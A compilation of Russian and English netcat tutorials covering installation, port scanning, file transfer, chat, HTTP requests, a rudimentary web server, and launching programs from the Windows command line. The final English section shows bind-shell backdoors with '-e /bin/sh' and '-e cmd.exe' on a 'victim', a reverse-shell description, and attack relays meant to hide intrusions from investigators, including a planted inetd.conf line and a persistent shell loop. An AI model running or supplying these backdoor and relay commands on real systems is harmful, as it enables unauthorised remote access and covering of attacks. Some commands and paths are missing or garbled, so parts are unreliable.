Содержание
- Команда Netcat (nc) с примерами
- Netcat (nc) Command with Examples
- Синтаксис Netcat
- Сканирование портов
- Отправка файлов через Netcat
- Создание простого сервера чата
- Выполнение HTTP-запроса
- Вывод
- Установка NetCat на Windows
- Что это такое
- Установка
- Примеры использования
- Команда Netcat (nc) с примерами
- Синтаксис Netcat
- Сканирование портов
- Отправка файлов через Netcat
- Создание простого чат-сервера
- Выполнение HTTP-запроса
- Выводы
- Полезные трюки при работе с netcat
- Практические примеры
- Проверка наличия открытого TCP-порта 12345
- Сканирование TCP-портов с помощью netcat:
- Сканирование UDP-портов.
- Отправка UDP-пакета
- Прием данных на UDP-порту и вывод принятых данных
- Netcact в роли простейшего веб-сервера.
- Чат между узлами
- Реверс-шелл
- Как запустить программу через командную строку в Windows 10, 7
- Запуск по названию исполняемого файла
- Запуск с указанием полного пути
- Запуск с помощью команды «start»
Команда Netcat (nc) с примерами
Netcat (nc) Command with Examples
Netcat является кроссплатформенным и доступен для Linux, macOS, Windows и BSD. Вы можете использовать Netcat для отладки и мониторинга сетевых подключений, сканирования открытых портов, передачи данных в качестве прокси-сервера и многого другого. Пакет Netcat предустановлен в MacOS и популярных дистрибутивах Linux, таких как Ubuntu.
Синтаксис Netcat
Самый основной синтаксис утилиты Netcat имеет следующий вид:
Сканирование портов
Сканирование портов является одним из наиболее распространенных способов использования Netcat. Вы можете сканировать один порт или диапазон портов.
Например, для поиска открытых портов в диапазоне 20-80 вы должны использовать следующую команду:
Вывод будет выглядеть примерно так:
Вы также можете использовать Netcat для поиска серверного программного обеспечения и его версии. Например, если вы отправляете команду «EXIT» на сервер по стандартному SSH-порту 22 :
Вывод будет выглядеть примерно так:
В большинстве случаев Nmap лучше, чем Netcat, для сканирования сложных портов.
Отправка файлов через Netcat
Netcat можно использовать для передачи данных с одного хоста на другой, создав базовую модель клиент / сервер.
На приеме запустите следующую команду, которая откроет порт 5555 для входящего соединения и перенаправит вывод в файл:
С узла-отправителя подключитесь к узлу-получателю и отправьте файл:
Для передачи каталога вы можете использовать tar для архивирования каталога на исходном хосте и для извлечения архива на конечном хосте.
На принимающем хосте настройте средство Netcat на прослушивание входящего соединения через порт 5555. Входящие данные передаются в команду tar, которая извлечет архив:
На отправляющем хосте упакуйте каталог и отправьте данные, подключившись к nc процессу прослушивания на принимающем хосте:
Вы можете наблюдать за прогрессом передачи на обоих концах. После завершения введите, CTRL+C чтобы закрыть соединение.
Создание простого сервера чата
Процедура создания онлайн-чата между двумя или более хостами такая же, как и при передаче файлов.
На первом хосте запустите процесс Netcat для прослушивания порта 5555:
Со второго хоста выполните следующую команду для подключения к порту прослушивания:
Теперь, если вы наберете сообщение и нажмете, ENTER оно будет показано на обоих хостах.
Выполнение HTTP-запроса
Например, чтобы получить справочную страницу Netcat с веб-сайта OpenBSD, введите:
Полный ответ, включая заголовки HTTP и код HTML, будет напечатан в терминале.
Вывод
Из этого руководства вы узнали, как использовать утилиту Netcat для установки и тестирования соединений TCP и UDP.
Для получения дополнительной информации посетите справочную страницу Netcat и прочитайте обо всех других мощных параметрах команды Netcat.
Источник
Установка NetCat на Windows
В этом руководстве будет рассмотрен процесс установки и использования утилиты netcat на виртуальных серверах под управлением операционной системы семейства Windows.
Что это такое
Установка
Загрузите архив с утилитой.
Перейдите в каталог с загрузками и распакуйте содержимое архива в любое удобное место.
В нашем примере мы будем использовать каталог “C:Program filesnetcat”.
При перемещении Вам необходимо ввести пароль “nc”.

Содержимое каталога после перемещения файлов.

Далее откройте командную строку Windows или PowerShell. С помощью команды cd перейдите в каталог с файлами: cd ‘C:Program filesnetcat’
| -d | detach from console, background mode | фоновый режим работы |
| -e prog | inbound program to exec [dangerous!!] | программа на исполнение для обмена данными с сетью |
| -g gateway | source-routing hop point[s], up to 8 | свободная маршрутизация пакета от источника по указанному маршруту, максимум 8 точек |
| -G num | source-routing pointer: 4, 8, 12, … | свободная маршрутизация пакета от источника по указанному количеству указателей |
| -h | this cruft | вывод справочной информации |
| -i secs | delay interval for lines sent, ports scanned | задержка между отправляемыми данными в секундах |
| -l | listen mode, for inbound connects | режим прослушивания порта, для входящих подключений |
| -L | listen harder, re-listen on socket close | повторное прослушивание сокета закрытия |
| -n | numeric-only IP addresses, no DNS | использование IP-адреса, а не DNS записи |
| -o file | hex dump of traffic | вывести дамп данных |
| -p port | local port number | локальный номер порта |
| -r | randomize local and remote ports | cлучайные локальные и удаленные порты |
| -s addr | local source address | определяет заданный IP-адрес для использования |
| -t | answer TELNET negotiation | совместимость с telnet |
| -u | UDP mode | режим подключения по UDP |
| -v | verbose [use twice to be more verbose] | дополнительная диагностика |
| -w secs | timeout for connects and final net reads | таймаут подключения в секундах |
| -z | zero-I/O mode [used for scanning] | не посылать данные |
Примеры использования
На другой машине, которая подключается, выполните команду, указав IP-адрес первой машины и порт.
Для Linux: nc X.X.X.X 80
В пустой строке начинайте писать сообщение, после нажатия Enter оно будет отправлено.
Источник
Команда Netcat (nc) с примерами
Netcat (или nc ) — это утилита командной строки, которая считывает и записывает данные через сетевые соединения с использованием протоколов TCP или UDP. Это один из самых мощных инструментов в арсенале сетевых и системных администраторов, который считается швейцарским армейским ножом сетевых инструментов.
Netcat является кроссплатформенным и доступен для Linux, macOS, Windows и BSD. Вы можете использовать Netcat для отладки и мониторинга сетевых подключений, сканирования открытых портов, передачи данных в качестве прокси-сервера и многого другого.
Пакет Netcat предварительно установлен в macOS и популярных дистрибутивах Linux, таких как Ubuntu, Debian или CentOS.
Синтаксис Netcat
Самый простой синтаксис утилиты Netcat имеет следующий вид:
Сканирование портов
Сканирование портов — одно из самых распространенных применений Netcat. Вы можете сканировать один порт или диапазон портов.
Например, чтобы сканировать открытые порты в диапазоне 20-80, вы должны использовать следующую команду:
Результат будет выглядеть примерно так:
Вы также можете использовать Netcat для поиска серверного программного обеспечения и его версии. Например, если вы отправляете команду «EXIT» на сервер через SSH-порт 22 по умолчанию:
Результат будет выглядеть примерно так:
Как правило, Nmap — лучший инструмент, чем Netcat для комплексного сканирования портов.
Отправка файлов через Netcat
Netcat можно использовать для передачи данных с одного хоста на другой путем создания базовой модели клиент / сервер.
При получении выполните следующую команду, которая откроет порт 5555 для входящего соединения и перенаправит вывод в файл:
От отправляющего хоста подключитесь к принимающему хосту и отправьте файл:
Чтобы передать каталог, вы можете использовать tar для архивации каталога на исходном хосте и для извлечения архива на целевом хосте.
На передающем хосте упакуйте каталог и отправьте данные, подключившись к слушающему процессу nc на принимающем хосте:
Вы можете наблюдать за процессом передачи на обоих концах. По завершении CTRL+C чтобы закрыть соединение.
Создание простого чат-сервера
Процедура создания онлайн-чата между двумя и более хостами такая же, как и при передаче файлов.
На первом хосте запустите процесс Netcat для прослушивания порта 5555:
Со второго хоста выполните следующую команду для подключения к слушающему порту:
Теперь, если вы наберете сообщение и нажмете ENTER оно будет отображаться на обоих хостах.
Чтобы закрыть соединение, введите CTRL+C
Выполнение HTTP-запроса
Например, чтобы получить справочную страницу Netcat с веб-сайта OpenBSD, вы должны ввести:
Полный ответ, включая заголовки HTTP и HTML-код, будет напечатан в терминале.
Выводы
В этом руководстве вы узнали, как использовать утилиту Netcat для установления и тестирования соединений TCP и UDP.
Для получения дополнительной информации посетите страницу руководства Netcat и прочтите обо всех других мощных параметрах команды Netcat.
Если у вас есть вопросы или замечания, пожалуйста, оставьте комментарий ниже.
Источник
Полезные трюки при работе с netcat

В данной статье я рассмотрю популярную сетевую утилиту netcat и полезные трюки при работе с ней.
Netcat — утилита Unix, позволяющая устанавливать соединения TCP и UDP, принимать оттуда данные и передавать их. Несмотря на свою полезность и простоту, многие не знают способы ее применения и незаслуженно обходят ее стороной.
С помощью данной утилиты можно производить некоторые этапы при проведении тестирования на проникновение. Это может быть полезно, когда на атакованной машине отсутствуют (или привлекут внимание) установленные пакеты, есть ограничения (например IoT/Embedded устройства) и т.д.
Что можно сделать с помощью netcat:
Вообще с помощью netcat можно заменить часть unix утилит, поэтому этот инструмент можно считать неким комбайном для выполнения тех или иных задач.
Практические примеры
Во многих случаях при необходимости проверки того или иного хоста используют телнет, либо собственные сервисные службы для выявления хоста или баннера. Как нам может помочь netcat:
Проверка наличия открытого TCP-порта 12345
nc: connect to 192.168.1.100 12345 (tcp) failed: Connection refused
Connection to 192.168.1.100 22 port [tcp/ssh] succeeded!
SSH-2.0-OpenSSH
Сканирование TCP-портов с помощью netcat:
При таком сканировании не будет соединение с портом, а только вывод успешного соединения:
nc: connectx to 192.168.1.100 port 20 (tcp) failed: Connection refused
nc: connectx to 192.168.1.100 port 21 (tcp) failed: Connection refused
found 0 associations
found 1 connections:
1: flags=82
outif en0
src 192.168.1.100 port 50168
dst 192.168.1.100 port 22
rank info not available
TCP aux info available
Connection to 192.168.1.100 port 22 [tcp/*] succeeded!
nc: connectx to 192.168.1.100 port 23 (tcp) failed: Connection refused
nc: connectx to 192.168.1.100 port 24 (tcp) failed: Connection refused
Сканирование UDP-портов.
Для сканирования UDP портов с помощью nmap необходимы root привилегии. Если их нет — в этом случае нам тоже может помочь утилита netcat:
Connection to 192.168.1.100 port 5555 [udp/*] succeeded!
Отправка UDP-пакета
Это может быть полезно при взаимодействии с сетевыми устройствами.
Прием данных на UDP-порту и вывод принятых данных
После первого сообщения вывод будет остановлен. Если необходимо принять несколько сообщений, то необходимо использовать while true:
Передача файлов. С помощью netcat можно как получать файлы, так и передавать на удаленный хост:
Netcact в роли простейшего веб-сервера.
Netcat может выполнять роль простейшего веб-сервера для отображения html странички.
C помощью браузера по адресу: http://хост netcat:8888/index.html. Для использования стандартного порта веб-сервера под номером 80 вам придется запустить nc c root привелегиями:
Чат между узлами
На первом узле (192.168.1.100):
После выполнения команд все символы, введенные в окно терминала на любом из узлов появятся в окне терминала другого узла.
Реверс-шелл
С помощью netcat можно организовать удобный реверс-шелл:
Теперь можно соединиться с удаленного узла:
Не стоит опускать руки, если нет тех или иных инструментов, зачастую довольно громоздких, иногда задачу можно решить подручными средствами.
Источник
Как запустить программу через командную строку в Windows 10, 7
При работе с командной строкой и написании командных файлов часто возникает необходимость в запуске других программ. В данной статье мы рассмотрим несколько способов, как можно запускать программы через командную строку в операционных системах Windows 10 и Windows 7.
Запуск по названию исполняемого файла
Многие программы в командной строке можно запускать просто указав название их исполняемого файла. Например, вы можете ввести в командную строку « notepad » и запустить программу « Блокнот » или ввести « mspaint » и запустить « Paint ».

Это работает благодаря переменной окружения « PATH » в которой записан список папок, где Windows должна искать исполняемые файлы для программ. Список этих папок можно просмотреть, если ввести в командную строку команду « path ».

Если вы хотите запустить программу из другой папки, которая не указана в переменной « PATH », то вы можете временно изменить папку для поиска исполняемых файлов. Для этого нужно ввести команду « path » и через пробел указать путь к нужной папке. Например, мы можем указать путь к папке с программой AkelPad:
И потом запустить эту программу выполнив команду «akelpad»:

Нужно отметить, что команда «path» влияет только на текущий сеанс командной строки, при этом значение переменной « PATH » не меняется.
Запуск с указанием полного пути
Еще один способ запуска программ – это указание полного пути к исполняемому exe-файлу. Для этого достаточно вставить в командную строку полный путь и указанная программа будет запущена.
Например, для запуска программы AkelPad в командную строку нужно вставить следующее:

Обратите внимание, если путь содержит пробелы, то его нужно взять в кавычки, в других случаях кавычки не обязательны.
Запуск с помощью команды «start»
Также для запуска других программ можно использовать команду «s tart ». С ее помощью можно запускать как программы для командной строки, так и приложения с графическим интерфейсом.
Для запуска программ данным способом нужно ввести команду « start » и через пробел указать название программы. Например, для того чтобы запустить текстовый редактор «Блокнот» нужно выполнить следующее:
Как и в предыдущем случае, Windows будет искать исполняемый файл в папках, которые указаны в переменной окружения « PATH ».

Но, команда « start » позволяет и вручную указать путь к папке с программой. Для этого нужно использовать параметр « /D ».
Например, для того чтобы запустить программу « akelpad » из папки « C:Program Files (x86)AkelPad » нужно выполнить следующее:

Одной из особенностей команды «s tart » является то, что она позволяет запускать программы с высоким приоритетом.
Источник
In this tutorial, you will learn how to download and install Netcat on Windows 11/10 /Server.
Netcat is a network security tool that administrators can use for a variety of network operations, such as checking open ports, transferring data over a network connection, and security assessments.
Downloading Netcat for Windows
For Windows, you should install the Netcat (Ncat) package that comes with Nmap, which you can download from This link.


After the download is finished, right-click the setup and select Run as administrator to begin the installation.
When selecting components to install, choose all packages that come with the Nmap installer.

Before continuing, ensure that the Ncat and the Register Nmap Path options are selected, as shown in the above screenshot.
Ncat Command
The name of the Netcat command-line tool is called ncat, which you can run from either Windows Terminal, CMD, or PowerShell.

To check the Netcat version installed on your Windows PC, open a command prompt and execute the following command:
ncat --version
To display the help page, run the following command:
ncat -h
Apart from ncat, the nmap command also will be available from the command prompt.
And that’s it. Now you have a working installation of Netcat on your Windows computer. You can use this guide to install Netcat on Windows 10, 11, or Server.
Netcat (или nc) — это утилита командной строки, которая читает и записывает данные через сетевые подключения, используя протоколы TCP или UDP.
Netcat (или nc) — это то один из самых мощных инструментов в арсенале сетевых и системных администраторов, который считается швейцарским армейским ножом сетевых инструментов.
Netcat является кроссплатформенным и доступен для Linux, macOS, Windows и BSD. Вы можете использовать Netcat для отладки и мониторинга сетевых подключений, сканирования открытых портов, передачи данных в качестве прокси-сервера и многого другого. Пакет Netcat предустановлен в MacOS и популярных дистрибутивах Linux, таких как Ubuntu.
Синтаксис Netcat
Самый основной синтаксис утилиты Netcat имеет следующий вид:
В Ubuntu вы можете использовать либо netcat или nc. Обе они являются символическими ссылками на версию Netcat для openBSD.
По умолчанию Netcat пытается установить TCP-соединение с указанным хостом и портом. Если вы хотите установить UDP-соединение, используйте -uопцию:
Сканирование портов
Сканирование портов является одним из наиболее распространенных способов использования Netcat. Вы можете сканировать один порт или диапазон портов.
Например, для поиска открытых портов в диапазоне 20-80 вы должны использовать следующую команду:
nc -z -v 10.10.8.8 20-80
-z - nc на сканирование только для открытых портов, без отправки каких — либо данных для них и -vвозможность предоставить более подробную информацию.
Вывод будет выглядеть примерно так:
nc: connect to 10.10.8.8 port 20 (tcp) failed: Connection refused
nc: connect to 10.10.8.8 port 21 (tcp) failed: Connection refused
Connection to 10.10.8.8 22 port [tcp/ssh] succeeded!
nc: connect to 10.10.8.8 port 23 (tcp) failed: Connection refused
...
nc: connect to 10.10.8.8 port 79 (tcp) failed: Connection refused
Connection to 10.10.8.8 80 port [tcp/http] succeeded!
Если вы хотите распечатать только строки с открытыми портами, вы можете отфильтровать результаты с помощью команды grep .
nc -z -v 10.10.8.8 20-80 2>&1 | grep succeededConnection to 10.10.8.8 22 port [tcp/ssh] succeeded!
Connection to 10.10.8.8 80 port [tcp/http] succeeded!
Вы также можете использовать Netcat для поиска серверного программного обеспечения и его версии. Например, если вы отправляете команду «EXIT» на сервер по стандартному SSH-порту 22 :
echo "EXIT" | nc 10.10.8.8 22Вывод будет выглядеть примерно так:
SSH-2.0-OpenSSH_7.6p1 Ubuntu-4
Protocol mismatch.
Для сканирования портов UDP просто добавьте -u параметр в команду, как показано ниже:
nc -z -v -u 10.10.8.8 20-80В большинстве случаев Nmap лучше, чем Netcat, для сканирования сложных портов.
Отправка файлов через Netcat
Netcat можно использовать для передачи данных с одного хоста на другой, создав базовую модель клиент / сервер.
Это работает, настроив Netcat на прослушивание определенного порта (используя -l опцию) на принимающем хосте, а затем установив обычное TCP-соединение с другим хостом и отправив файл через него.
На приеме запустите следующую команду, которая откроет порт 5555 для входящего соединения и перенаправит вывод в файл:
nc -l 5555 > file_nameС узла-отправителя подключитесь к узлу-получателю и отправьте файл:
nc receiving.host.com 5555 < file_name
Для передачи каталога вы можете использовать tar для архивирования каталога на исходном хосте и для извлечения архива на конечном хосте.
На принимающем хосте настройте средство Netcat на прослушивание входящего соединения через порт 5555. Входящие данные передаются в команду tar, которая извлечет архив:
nc -l 5555 | tar xzvf -
На отправляющем хосте упакуйте каталог и отправьте данные, подключившись к nc процессу прослушивания на принимающем хосте:
tar czvf - /path/to/dir | nc receiving.host.com 5555
Вы можете наблюдать за прогрессом передачи на обоих концах. После завершения введите, CTRL+C чтобы закрыть соединение.
Создание простого сервера чата
Процедура создания онлайн-чата между двумя или более хостами такая же, как и при передаче файлов.
На первом хосте запустите процесс Netcat для прослушивания порта 5555:
nc -l 5555Со второго хоста выполните следующую команду для подключения к порту прослушивания:
nc first.host.com 5555
Теперь, если вы наберете сообщение и нажмете, ENTERоно будет показано на обоих хостах.
Чтобы закрыть соединение, введите CTRL+C.
Выполнение HTTP-запроса
Несмотря на то, что есть намного лучшие инструменты для HTTP-запросов, такие как curl , вы также можете использовать Netcat для отправки различных запросов на удаленные серверы.
Например, чтобы получить справочную страницу Netcat с веб-сайта OpenBSD, введите:
printf "GET /nc.1 HTTP/1.1rnHost: man.openbsd.orgrnrn" | nc man.openbsd.org 80
Полный ответ, включая заголовки HTTP и код HTML, будет напечатан в терминале.
Вывод
Из этого руководства вы узнали, как использовать утилиту Netcat для установки и тестирования соединений TCP и UDP.
Для получения дополнительной информации посетите справочную страницу Netcat и прочитайте обо всех других мощных параметрах команды Netcat.
<languages/>
![]()
You might also see: Socat
Netcat
Description
Netcat, often called the « Swiss Army knife TCP / IP » for creating sockets, that is to say, to make TCP or UDP networks.
Installation
Windows
Netcat Executable
http://www.hackosis.com/wp-content/uploads/2008/01/nc.zip
Installation via Cygwin
- Select The Cygwin Package Netcat 1.10-2
- Or Install From Source :
# wget ftp://heanet.dl.sourceforge.net/n/ne/netcat/netcat-0.7.1.tar.gz
# tar zvxf netcat-0.7.1.tar.gz
# ./compile
# make
# make install
Debian
# apt-get install netcat
Use
Listen To A Port
From a client, establishing a connection to a server (host) on a specific port (port) is simply:
# nc <hostname> <port>
On the server to listen on a specific port:
# nc –l –p <port>
For example, in a first terminal, enter the following command (listening on port 23):
# nc –l –p 23
In a second terminal, enter the command
# nc 127.0.0.1 23
Then enter the text. This appears in the first terminal.
![]()
Note
Once the client logs off, the connection is automatically closed. The -l option can be replaced by the -L option to leave the connection open, even if the client disconnects.
« Detach » Option
On Windows, the -d option allows detaching Netcat, that is to say, add it to the list of active services. For example, the following command, run on a Windows client, adds a listener on port 1234 Service:
$ nc -d –L –e cmd.exe –p 1234
It will then be enough from the server, as the following command line to access the client:
$ netcat 192.168.182.1 10001
Microsoft Windows XP [version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:cygwinhomea011830>
Creating a Rudimentary Backdoor
Shell
The -e option allows you to run commands via netcat. This makes it easy to create a rudimentary backdoor, as shown in the following example.
On the client (victim), enter the following command:
$ nc -l -p 1234 -e /bin/sh
From the position of the attacker, enter the following command (adapting the IP address):
$ nc 12.34.567.89 1234
From the position of the attacker, it is now possible to perform all the commands you want, as if they were physically on the remote machine.
cd /
ls
bin
boot
cdrom
dev
etc
home
...
<^C>
Reverse-Shell
|

When filtering system blocks connections from the outside, it is possible to create a reverse-shell. This technique can be implemented with Netcat.
With the technique of reverse-shell, this is not the attacker connects to the victim, but the reverse. Through -e option which allows you to run commands, the attacker can, from its terminal, run remote from his post commands.
Note Running Netcat in client mode or listening on the computer of the victim can be done in a buffer-overflow. |
|
Port Scanning
Netcat provides an option for port scanning as shown by the following results:
$ nc -v -w 2 -z 127.0.0.1 1-200
DNS fwd/rev mismatch: localhost != xpsp2-20cc7397e
localhost [127.0.0.1] 135 (epmap) open
localhost [127.0.0.1] 110 (pop3) open
localhost [127.0.0.1] 25 (smtp) open
![]()
Note
The -z option speeds up the scan to the extent that no further information on port status is displayed. In the case where -z option is not present, version information, if available, are displayed along with the state of ports.
$ echo QUIT | nc -v -w 3 12.345.67.89 1-100
localhost [127.0.0.1] 80 (www) open
<b>Welcome to Apache 2.2</b>
localhost [127.0.0.1] 25 (smtp) open
localhost [127.0.0.1] 22 (ssh) open
SSH-2.0-OpenSSH_5.1p1 Debian-5
Protocol mismatch.
File Transfer
Using pipes and redirection allows you to extend the functionality of Netcat, as shown by the following examples.
- In a first terminal, enter:
$ nc –l –p 1234 > output.txt
- In a second terminal (the input.txt file is supposed to exist in the root directory from which the command line is launched):
$ cat input.txt | nc 127.0.0.1 1234 –w 10
ou
$ nc 127.0.0.1 1234 -w 10 < input.txt
In the example above, the command issued in the first terminal can listen on port 1234 and redirect all that is given to the output.txt file. Control of the second terminal will display the file contents (cat input.txt), intercepted by netcat (using the pipe) which sends it to the host 127.0.0.1 on port 1234 Parameter -w 10 can automatically terminate the connection at the end of the operation (after a delay of 10 seconds).
Phonebook Transfer
Another example might be to copy an entire directory by compressing (compression operations / middle relief provided by the tar function).
In a first terminal:
$ nc -l -p 1234 | tar xvfpz –
In a second terminal:
$ tar cvzfp - directory | nc -w 3 127.0.0.1 1234
The first terminal is listening on Port 1234. With the pipe character, all that will happen on this connection will be intercepted by the tar function decompress (-xvfpz option) the content received in the current directory.
The second device compresses the directory folder and send it to Netcat that establishes a connection to the local host (127.0.0.1) on port 1234.
Connect To A Port
Connect to an open port allows you to converse with the service that listens on that port. For example, the following commands to connect to port 80/tcp a remote Web server, and the URL query
http://12.34.567.89/admin
$ nc 12.34.567.89 80
GET /admin
<ENTER>
Provide the following result:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>401 Authorization Required</title>
</head><body>
<h1>Authorization Required</h1>
<p>This server could not verify that you
are authorized to access the document
requested.  Either you supplied the wrong
credentials (e.g., bad password), or your
browser doesn't understand how to supply
the credentials required.</p>
</body></html>
Simulating Service: Rudimentary Web Server
The following example shows how to use Netcat to make a rudimentary web server.
You need an index.html file with the following lines:
 <html>
   <head>
     <title>Welcome</title>
   </head>

   <body>
     <h1>Welcome</h1>
     <div style=background:#ff0000>Welcome to my web server</div>
   </body>
 </html>
In a terminal, enter the following command:
$ cat index.html | nc -v -l -p 80 -w 3
When you call the http://127.0.0.1 address from your browser, you get the following:

Furthermore, the terminal displays the following output, corresponding to what sent the browser (Firefox here). You can have fun to connect with Internet Explorer or other browsers to analyze the contents of the headers sent by different browsers.
listening on [any] 80 ...
DNS fwd/rev mismatch: localhost != xpsp2-efc514119
connect to [127.0.0.1] from localhost [127.0.0.1] 3955
GET / HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; fr; rv:1.9.0.1) Gecko/2008070208 Firefox/3.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-fr;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Function Relay
Description
The relay function is used by hackers. Indeed, the benefits are many:
- It helps to obscure the attack and thus make more complex the investigative work.
- Some relays may be in countries where the law does not allow investigators to continue the analysis.
- The relay can be set up by an attacker to pass filtering of systems (for example, install a relay in a DMZ to attack a host of the network, where direct connection to the victim is blocked by a firewall)
Netcat allows for such an operation, as shown in figure against.
Merely Passing With Inetd

Inetd is used to start services automatically when you start the computer. Each line must be formatted with the following syntax:
<service_name> <sock_type> <proto> <flags> <user> <server_path> <args>
An attacker could use an attack on a remote host (relay) to add the following line in /etc/inetd.conf of the victim, and automating the execution of a relay when starting the Netcat victim machine:
| service_name | sock_type | proto | flags | user | server_path | args |
|---|---|---|---|---|---|---|
| 1234 | stream | tcp | nowait | nobody | /usr/sbin/tcpd | /bin/nc 12.345.67.89 4567 |
Merely Passing With Mknod
Mknod creates special files or block type character. The following command, run on the relay machine used to create a special file First-In-First-Out (FIFO) and use it with Netcat to transit data.
$ mknod foo p
$ nc -l -p 1234 0<foo | nc 12.345.67.89 4567 1>foo
Persistent Relay
The two previously seen relays are non-persistent relay. This means that if the closing of the connection by the hacker (by CTRL + C), the process of the relay is removed. It is possible to create a relay persist in Windows, using the parameter -L (capital L).
Under Linux, this setting is not available. Nevertheless, it is possible to create a loop that makes the relay persistent:
# while [ 1 ]; do nc -l -p 1234 -e /bin/sh; done
![]()
Note
Use CTRL + Z to stop such a loop, and then leave the terminal from which the program was launched.
This method works, but it is related to the session of the logged on user. In case of disconnection, the program stops. To create a true relay persist, the program must be run by the command ‘nohup’ to make it independent of the session.
For example, create the following program (persistent-relay.sh) :
#!/bin/sh
